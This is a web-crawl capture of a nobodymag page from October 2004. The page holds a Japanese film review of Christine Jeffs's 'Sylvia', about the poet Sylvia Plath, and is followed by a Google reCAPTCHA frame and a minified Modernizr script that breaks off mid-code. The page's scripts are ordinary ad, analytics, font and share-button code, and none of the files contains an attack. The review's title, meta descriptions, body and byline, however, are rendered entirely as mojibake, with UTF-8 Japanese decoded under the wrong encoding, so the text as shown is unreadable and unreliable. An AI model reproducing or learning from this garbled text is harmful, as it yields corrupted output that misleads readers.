

--- FILE ---
content_type: text/html; charset=none
request_url: https://www.nobodymag.com/journal/archives/2004/1020_1328.php
body_size: 5529
content:
<!DOCTYPE html>
<html>

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="utf-8">
    <title>
        ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã‚¯ãƒªã‚¹ãƒ†ã‚£ãƒ³ãƒ»ã‚¸ã‚§ãƒ•ã‚º        |
        nobodymag
    </title>

    
        <link rel="prev" href="https://www.nobodymag.com/journal/archives/2004/1018_1446.php" title="ãƒ—ãƒ¬ãƒŸã‚¢ãƒ»ãƒªãƒ¼ã‚°&lt;br&gt;ã‚¢ãƒ¼ã‚»ãƒŠãƒ«å¯¾ã‚¢ã‚¹ãƒˆãƒ³ãƒ´ã‚£ãƒ©">
    
    
        <link rel="next" href="https://www.nobodymag.com/journal/archives/2004/1022_0653.php" title="ãƒãƒ£ãƒ³ãƒ”ã‚ªãƒ³ã‚ºãƒ»ãƒªãƒ¼ã‚°ã€€ãƒ¬ã‚¢ãƒ«ãƒ»ãƒžãƒ‰ãƒªãƒƒãƒ‰å¯¾ãƒ‡ã‚£ãƒŠãƒ¢ãƒ»ã‚­ã‚¨ãƒ•">
    
    <!-- Open Graph PÃ¥rotocol -->
    <meta property="og:type" content="article">
    <meta property="og:locale" content="ja_JP">
    <meta property="og:title" content="ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã‚¯ãƒªã‚¹ãƒ†ã‚£ãƒ³ãƒ»ã‚¸ã‚§ãƒ•ã‚º">
    <meta property="og:url" content="https://www.nobodymag.com/journal/archives/2004/1020_1328.php">
    <meta property="og:description" content="ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã‚¯ãƒªã‚¹ãƒ†ã‚£ãƒ³ãƒ»ã‚¸ã‚§ãƒ•ã‚º ã€Œäººç”Ÿã¯1æœ¬ã®æœ¨ã ã€ã¨ã„ã†ã‚°ã‚¦ã‚£ãƒã‚¹ãƒ»ãƒ‘ãƒ«ãƒˆãƒ­ã‚¦ã®å£°ãŒã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã®å¹•ã‚’é–‹ã‘ã‚‹ã€‚ã€Œç§ã®äººç”Ÿã¯ï¼‘æœ¬ã®æœ¨ã®ã‚ˆã†ã ã€‚æžã®ã²ã¨ã¤ã¯ç§ã®å¤«ã§ã€è‘‰ã®1æžš1æžšã¯ç§ã®å­ä¾›ãŸã¡ã€‚ã‚‚ã†ã²ã¨ã¤ã®æžã¯ã€è©©äººã¨ã—ã¦ã®äººç”Ÿã§ã‚ã‚Šã€ã‚‚ã†ã²ã¨ã¤ã¯æ•™å¸«ã¨ã—ã¦ã®ç§ã ã€‚ç§ã®äººç”Ÿã¯1æœ¬ã®æœ¨ã®ã‚ˆã†ã ã€ã€‚ ã€€è©©äººã‚·ãƒ«ãƒ´ã‚£ã‚¢ãƒ»ãƒ—ãƒ©ã‚¹ã®ä¼è¨˜æ˜ ç”»ã§ã‚ã‚‹ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã¯ã€å¤«ã§ã‚ã‚‹æ¡‚å† è©©äººãƒ†ãƒƒãƒ‰ãƒ»ãƒ’ãƒ¥ãƒ¼ã‚ºã¨ã®ãµ...">
    <meta property="og:site_name" content="nobodymag">

    

    <meta itemprop="description" content="ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã‚¯ãƒªã‚¹ãƒ†ã‚£ãƒ³ãƒ»ã‚¸ã‚§ãƒ•ã‚º ã€Œäººç”Ÿã¯1æœ¬ã®æœ¨ã ã€ã¨ã„ã†ã‚°ã‚¦ã‚£ãƒã‚¹ãƒ»ãƒ‘ãƒ«ãƒˆãƒ­ã‚¦ã®å£°ãŒã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã®å¹•ã‚’é–‹ã‘ã‚‹ã€‚ã€Œç§ã®äººç”Ÿã¯ï¼‘æœ¬ã®æœ¨ã®ã‚ˆã†ã ã€‚æžã®ã²ã¨ã¤ã¯ç§ã®å¤«ã§ã€è‘‰ã®1æžš1æžšã¯ç§ã®å­ä¾›ãŸã¡ã€‚ã‚‚ã†ã²ã¨ã¤ã®æžã¯ã€è©©äººã¨ã—ã¦ã®äººç”Ÿã§ã‚ã‚Šã€ã‚‚ã†ã²ã¨ã¤ã¯æ•™å¸«ã¨ã—ã¦ã®ç§ã ã€‚ç§ã®äººç”Ÿã¯1æœ¬ã®æœ¨ã®ã‚ˆã†ã ã€ã€‚ ã€€è©©äººã‚·ãƒ«ãƒ´ã‚£ã‚¢ãƒ»ãƒ—ãƒ©ã‚¹ã®ä¼è¨˜æ˜ ç”»ã§ã‚ã‚‹ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã¯ã€å¤«ã§ã‚ã‚‹æ¡‚å† è©©äººãƒ†ãƒƒãƒ‰ãƒ»ãƒ’ãƒ¥ãƒ¼ã‚ºã¨ã®ãµ...">
    <link itemprop="url" href="https://www.nobodymag.com/journal/archives/2004/1020_1328.php">
    

    
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<meta property="fb:app_id" content="670136770391393" />

<link rel="stylesheet" href="/css/normalize.min.css?bb3c805bfb8f2fb964983e8a4bbf5a9cef6e0cc5863a24f4443a9fc0d5a43479">
<link rel="stylesheet" href="/css/main.css?3cc4d0a5c827f4182bc8b50fef30b52084c27ae31af38a1fc22ca5caae1e6547">



<script src="/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
	(adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-7016644586412296",
		enable_page_level_ads: true
	});
</script>

<script>
	(function(d) {
	  var config = {
		kitId: 'etg4eid',
		scriptTimeout: 3000,
		async: true
	  },
	  h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
	})(document);
  </script>

<!-- Google Tag Manager -->
<script>(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({
			'gtm.start':
				new Date().getTime(), event: 'gtm.js'
		}); var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
	})(window, document, 'script', 'dataLayer', 'GTM-NVFMV7H');</script>
<!-- End Google Tag Manager -->

<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

  <script src="https://cdn.tailwindcss.com"></script>
  <script>
    tailwind.config = {
  corePlugins: {
    preflight: false,
  }
    }
  </script>
</head>

<body>
    
<div id="fb-root"></div>
<script async defer crossorigin="anonymous"
	src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v6.0&appId=670136770391393&autoLogAppEvents=1"></script>

<div class="header-container">
	<header class="wrapper clearfix">
		<div class="title">
			<a href="/" style="display: inline-block;">
				<object style="pointer-events: none;"
					onload="if (this.getSVGDocument) this.getSVGDocument().documentElement.style.cursor='pointer';"
					data="/img/nobody.svgz">
					<img src="/img/nobody.png">
				</object>
			</a>
		</div>

		<!--Pattern HTML-->
		<div id="pattern" class="pattern">
			<!--Begin Pattern HTML-->
			<a href="#menu" class="menu-link"></a>
			<nav id="menu" role="navigation">
				<ul>
					<li><a href="/journal.html">JOURNAL</a></li>
					<li><a href="/report_index.html">SPECIAL</a></li>
					<li><a href="/heibon/">REPORT</a></li>
					<!--li><a href="/junya/opening/">Photo</a></li-->
					<li><a href="https://store.nobodymag.com" target="_blank">NOBODY STORE</a></li>

				</ul>
			</nav>
		</div>
		<!--End Pattern HTML-->

	</header>
</div>

<div class="search-container">
	<div class="wrapper">
		<div class="search">
			<form class="search-form" method="get" action="https://www.google.com/search">
				<input type="text" name="q" class="search-input" placeholder="search nobody" />
				<input type="hidden" name="hl" value="ja" />
				<input type="hidden" name="hq" value="inurl:nobodymag.com">
				<input type="hidden" name="ie" value="UTF-8">
				<input type="hidden" name="oe" value="UTF-8">
				<input type="hidden" name="filter" value="0">
				<input class="search-submit" type="image" src="/img/search-btn.gif" />
			</form>
		</div>
		<div class="social">
			<a href="https://www.instagram.com/nobodymag/" target="_blank">
				<img src="/img/insta.png" alt="" />
			</a>
			<a href="https://twitter.com/nobodymag" target="_blank">
				<img src="/img/tw.png" alt="" />
			</a>
			<a href="https://ja-jp.facebook.com/nobodymag" target="_blank">
				<img src="/img/fb.png" alt="" />
			</a>
		</div>
	</div>
</div>
    <div class="sp">
        <div class="wrapper">

            
<div id="tw">
	<div id="boxArea" style="display:table;padding:0 0 0 2px;line-height:1.2;">
		<div style="height:22px;float:left;">
			<a href="https://twitter.com/share" class="twitter-share-button" {count} data-via="nobodymag" data-lang="ja" data-hashtags="nobodymag" data-dnt="true">ãƒ„ã‚¤ãƒ¼ãƒˆ</a>
			<!-- <script>!function (d, s, id) { var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https'; if (!d.getElementById(id)) { js = d.createElement(s); js.id = id; js.src = p + '://platform.twitter.com/widgets.js'; fjs.parentNode.insertBefore(js, fjs); } }(document, 'script', 'twitter-wjs');</script> -->
		</div>
		<div style="width:67px;height:22px;float:left;"><a data-pocket-label="pocket" data-pocket-count="none" class="pocket-btn" data-lang="ja"></a></div>
		<div style="width:86px;height:22px;float:left;"><span>
			<div class="line-it-button" data-lang="ja" data-type="share-a" data-env="REAL" data-url="https://developers.line.biz/ja/docs/line-social-plugins/install-guide/using-line-share-buttons/" data-color="default" data-size="small" data-count="true" data-ver="3" style="display: none;"></div>
			<script src="https://www.line-website.com/social-plugins/js/thirdparty/loader.min.js" async="async" defer="defer"></script>
		</span></div>
		<div style="width:86px;height:22px;float:left;" class="fb-share-button" data-href="https://www.nobodymag.com/journal/archives/2004/1020_1328.php" data-layout="button" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.nobodymag.com%2Fjournal%2Farchives%2F2004%2F1020_1328.php&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">ã‚·ã‚§ã‚¢</a></div>
	</div>
	<script type="text/javascript">!function (d, i) { if (!d.getElementById(i)) { var j = d.createElement("script"); j.id = i; j.src = "https://widgets.getpocket.com/v1/j/btn.js?v=1"; var w = d.getElementById(i); d.body.appendChild(j); } }(document, "pocket-btn-js");</script>
</div>
            <p class="mt-navi">
                
                    <a href="https://www.nobodymag.com/journal/archives/2004/1018_1446.php">&laquo; previous</a> |
                
                <a href="https://www.nobodymag.com/">ãƒ¡ã‚¤ãƒ³</a>
                
                    | <a href="https://www.nobodymag.com/journal/archives/2004/1022_0653.php">next &raquo;</a>
                
            </p>
            <p class="mt-etrdate">
                October 20, 2004
            </p>
            <article>
                <h1>
                    ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã‚¯ãƒªã‚¹ãƒ†ã‚£ãƒ³ãƒ»ã‚¸ã‚§ãƒ•ã‚º
                        
                </h1>
                <h5>[
                    
                        <a href="https://www.nobodymag.com/journal/archives/cat_cinema.php">
                            cinema
                        </a>
                    , 
                        <a href="https://www.nobodymag.com/journal/archives/cat_sports.php">
                            sports
                        </a>
                    ]</h5>
                <p>ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã‚¯ãƒªã‚¹ãƒ†ã‚£ãƒ³ãƒ»ã‚¸ã‚§ãƒ•ã‚º</p>

<p>ã€Œäººç”Ÿã¯1æœ¬ã®æœ¨ã ã€ã¨ã„ã†ã‚°ã‚¦ã‚£ãƒã‚¹ãƒ»ãƒ‘ãƒ«ãƒˆãƒ­ã‚¦ã®å£°ãŒã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã®å¹•ã‚’é–‹ã‘ã‚‹ã€‚ã€Œç§ã®äººç”Ÿã¯ï¼‘æœ¬ã®æœ¨ã®ã‚ˆã†ã ã€‚æžã®ã²ã¨ã¤ã¯ç§ã®å¤«ã§ã€è‘‰ã®1æžš1æžšã¯ç§ã®å­ä¾›ãŸã¡ã€‚ã‚‚ã†ã²ã¨ã¤ã®æžã¯ã€è©©äººã¨ã—ã¦ã®äººç”Ÿã§ã‚ã‚Šã€ã‚‚ã†ã²ã¨ã¤ã¯æ•™å¸«ã¨ã—ã¦ã®ç§ã ã€‚ç§ã®äººç”Ÿã¯1æœ¬ã®æœ¨ã®ã‚ˆã†ã ã€ã€‚<br />
ã€€è©©äººã‚·ãƒ«ãƒ´ã‚£ã‚¢ãƒ»ãƒ—ãƒ©ã‚¹ã®ä¼è¨˜æ˜ ç”»ã§ã‚ã‚‹ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã¯ã€å¤«ã§ã‚ã‚‹æ¡‚å† è©©äººãƒ†ãƒƒãƒ‰ãƒ»ãƒ’ãƒ¥ãƒ¼ã‚ºã¨ã®ãµãŸã‚Šã®ç‰©èªžã‚’èªžã‚‹ã‚ˆã‚Šã‚‚ã€ã‚·ãƒ«ãƒ´ã‚£ã‚¢ãƒ»ãƒ—ãƒ©ã‚¹ã²ã¨ã‚Šã«ç„¦ç‚¹ã‚’çµžã‚Šã€å½¼å¥³ã®ç‰©èªžã‚’èªžã‚‹ã€‚ãƒ†ãƒƒãƒ‰ãƒ»ãƒ’ãƒ¥ãƒ¼ã‚ºã¨ã®å‡ºä¼šã„ã‹ã‚‰å§‹ã¾ã‚Šã€çµå©šã€å‡ºç”£ã¨ã¤ã­ã«å½¼ã®å½±ãŒã¤ãã¾ã¨ã£ã¦ã¯ã„ã‚‹ãŒã€ãã‚Œã¯ã‚·ãƒ«ãƒ´ã‚£ã‚¢ãƒ»ãƒ—ãƒ©ã‚¹ãŒå‰µä½œæ„æ¬²ã«ç›®è¦šã‚ã‚‹ã¨ã„ã†ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã®ã‚¯ãƒ©ã‚¤ãƒžãƒƒã‚¯ã‚¹ã‚’æº–å‚™ã™ã‚‹ãŸã‚ã®ã‚‚ã®ã«ã™ãŽãªã„ã€‚å¤«ã¨ã®ä¸å’ŒãŒå½¼å¥³ã‚’å‰µä½œã¸ã¨å‘ã‹ã‚ã›ã€å½¼å¥³ã¯ä½œå“ã‚’æ®‹ã—ã€è‡ªæ®ºã™ã‚‹ã€‚<br />
ã€€ã‚ªãƒ¼ãƒ—ãƒ‹ãƒ³ã‚°ã§äººç”Ÿã‚’1æœ¬ã®æœ¨ã«å–©ãˆã‚‹ã‚ˆã†ã«ã€ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã¯1æœ¬ã®æ˜ ç”»ã‚’1å¹´ã¨ã„ã†æ™‚é–“ã«å–©ãˆã€å½¼å¥³ã®äººç”Ÿã‚’èªžã‚‹ã€‚ä½•å¹´ã‚‚ã®æ™‚é–“ã®çµŒéŽãŒã€ãŸã£ãŸ1å¹´ã®å­£ç¯€ã®ç§»ã‚Šå¤‰ã‚ã‚Šã€ãã‚Œã‚‚æ˜¥ã®è¨ªã‚Œã¨ã¨ã‚‚ã«æ–°ã—ã„è‘‰ã‚’èŠ½å¹ãã€é’ã€…ã¨ç¹ã‚Šã€ç´…è‘‰ã‚’çµŒã¦ã€å†¬ã®å¯’ã•ã‚’çºã£ã¦è‘‰ã‚’è½ã¨ã—ã¦ã„ã1æœ¬ã®æœ¨ã®å¤‰åŒ–ã¸ã¨é‚„å…ƒã•ã‚Œã¦èªžã‚‰ã‚Œã¦ã„ã‚‹ã€‚ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã¯ãã®ã‚ˆã†ãªãƒ¡ã‚¿ãƒ•ã‚¡ãƒ¼ã«ã‚ˆã£ã¦æ§‹ç¯‰ã•ã‚ŒãŸä½œå“ã§ã‚ã‚‹ã€‚ãµãŸã‚Šã¯èœœæœˆã‚’é™½å…‰ã®é™ã‚Šæ³¨ãå¤ã®æµ·è¾ºã§éŽã”ã—ã€é™½ãŒç¿³ã‚Šã€å¯’ã•ãŒå¢—ã™ã®ã«ã¾ã‚‹ã§æ­©èª¿ã‚’åˆã‚ã›ã¦ã„ã‚‹ã‹ã®ã‚ˆã†ã«ãµãŸã‚Šã®é–¢ä¿‚ã‚‚å†·ãˆã¦ã„ãã€‚é›ªãŒç©ã‚‚ã‚ŠçœŸã£ç™½ã«ãªã£ãŸè·¯ä¸Šã‚’ã‚·ãƒ«ãƒ´ã‚£ã‚¢ãƒ»ãƒ—ãƒ©ã‚¹ã®éºä½“ã¯é‹ã°ã‚Œã‚‹ã€‚<br />
ã€€æ§‹ç¯‰ã•ã‚ŒãŸã‚‚ã®ã®å¤–ã«ã‚ã‚‹ã‚‚ã®ã«å¯¾ã™ã‚‹é–¢å¿ƒãŒæ¬ ã‘ã¦ã„ã‚‹ã¨ã„ã†ã®ãŒæ­£ç›´ãªæ„Ÿæƒ³ã ã£ãŸã€‚ç”Ÿã¾ã‚Œã¦ããŸå­ã‚’è…•ã«æŠ±ã„ã¦ã€çª“è¾ºã«ç«‹ã¤ãƒ†ãƒƒãƒ‰ãƒ»ãƒ’ãƒ¥ãƒ¼ã‚ºã¯ã€Œã“ã‚ŒãŒä¸–ç•Œã ã€ã¨è¨€ã†ã€‚ã—ã‹ã—ãã®æ™‚ã€çª“å¤–ã«åºƒãŒã‚‹é¢¨æ™¯ãŒæ˜ ã•ã‚Œã‚‹ã“ã¨ãŒãªã„ã‚ˆã†ã«ã€ã€Žã‚·ãƒ«ãƒ´ã‚£ã‚¢ã€ã¯å¤–å´ã«ã‚ã‚‹ä½•ã‹ã¸ã®é–¢å¿ƒãŒå¸Œè–„ãªã®ã ã€‚<br />
ã€€ã€Œç§ã«ã¨ã£ã¦æ˜ ç”»ã¨ã¯ãã‚Œã ã‘ã§å®Œå…¨ãªã‚‚ã®ã€ãã‚Œã ã‘ã§æˆç«‹ã™ã‚‹èŠ¸è¡“ä½œå“ãªã‚“ã§ã™ã€ã¨ãƒ—ãƒ­ãƒ‡ãƒ¥ãƒ¼ã‚µãƒ¼ã®ã‚¢ãƒªã‚½ãƒ³ãƒ»ã‚ªãƒ¼ã‚¦ã‚§ãƒ³ã¯è¨€ã†ãŒã€ãƒ¡ã‚¿ãƒ•ã‚¡ãƒ¼ã§æ§‹ç¯‰ã•ã‚Œã‚‹æ˜ ç”»ã«ã€ŒèŠ¸è¡“ã€ã‚’è¦‹ã‚‹ã»ã©ç¾ä»£ã¯ãƒŠã‚¤ãƒ¼ãƒ´ã§ã¯ãªã„ã€‚<br />
ã€€äººç”Ÿã¯ç¢ºã‹ã«1æœ¬ã®æœ¨ã‹ã‚‚ã—ã‚Œãªã„ã€‚ã—ã‹ã—ã€ã‚ãˆã¦å–©ãˆã‚‹ãªã‚‰ã°ã€äººç”Ÿã¯æ£®ã ã€‚ã©ã‚Œã‹1æœ¬ã®æœ¨ã«ã²ã¨ã¤ã®äººç”Ÿã‚’ãªãžã‚‰ãˆã‚‹ã“ã¨ãªã©èª°ã«ã‚‚ã§ããªã„ã¯ãšã ã€‚æ£®ã®ä¸­ã§æ–¹å‘æ„Ÿè¦šã‚’å¤±ã„ã€é“ã«è¿·ã†ã€‚äººç”Ÿã¯ç¢ºã‹ã«1æœ¬1æœ¬æžåˆ†ã‹ã‚Œã—ã¦ã„ãã ã‚ã†ã€‚ã—ã‹ã—ã€äººç”Ÿã®æ¸¦ä¸­ã§ã¯ãã‚“ãªæ˜Žç¢ºã«åˆ†å²ç‚¹ã‚’åˆ¤æ–­ã™ã‚‹ã“ã¨ãªã©ã§ããªã„ã€‚</p>

<div align="right">é ˆè—¤å¥å¤ªéƒŽ</div><br><br>2004å¹´12æœˆã€€ã‚·ãƒã‚¹ã‚¤ãƒƒãƒéŠ€åº§ã€ãƒ«ãƒ»ã‚·ãƒãƒžã«ã¦å…¬é–‹
            
                <div id="subnavi">
                    <ul>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_architecture.php">
                                architecture
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_art.php">
                                art
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_book.php">
                                book
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_cinema.php">
                                cinema
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_current_montage.php">
                                current montage
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_design.php">
                                design
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_dvd.php">
                                DVD
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_interview.php">
                                interview
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_music.php">
                                music
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_photo_theater_etc.php">
                                photo, theater, etc...
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_photograph.php">
                                photograph
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_sports.php">
                                sports
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_talk.php">
                                talk
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_theater.php">
                                theater
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_.php">
                                é€£è¼‰
                            </a></li>
                        
                    </ul>
                </div>
            
            </article>
        </div>
    </div>

    
<div class="ad">
	<!-- nobodyad -->
	<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7016644586412296" data-ad-slot="8213029490" data-ad-format="auto" data-full-width-responsive="true"></ins>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
    
<div class="footer-container">
	<footer class="wrapper">
		<div class="address">
			<h3>NOBODYç·¨é›†éƒ¨</h3>
			<p>
				E-MAIL:
				&#99;&#111;&#110;&#116;&#97;&#99;&#116;&#64;&#110;&#111;&#98;&#111;&#100;&#121;&#109;&#97;&#103;&#46;&#99;&#111;&#109;
			</p>
		</div>

		<!--div class="footer-navi">
        <ul>
            <li><a href="/index1.html">AboutUs</a></li>
            <li><a href="/index1.html">Recruit</a></li>
            <li><a href="/contact_index.html">Contact</a></li>
        </ul>
    </div-->
	</footer>
</div>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script>
	window.jQuery || document.write('<script src="/js/vendor/jquery-1.11.0.min.js"><\/script>')
</script>

<script src="/js/main.js?f3d067a06edf0dae90cfc491ace18d9674b8918734b8838a04dfcba408ce7efe"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MkAifb4pbSLCWO-M2E_VRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769300487236');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.nobodymag.com/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js
body_size: 18479
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function 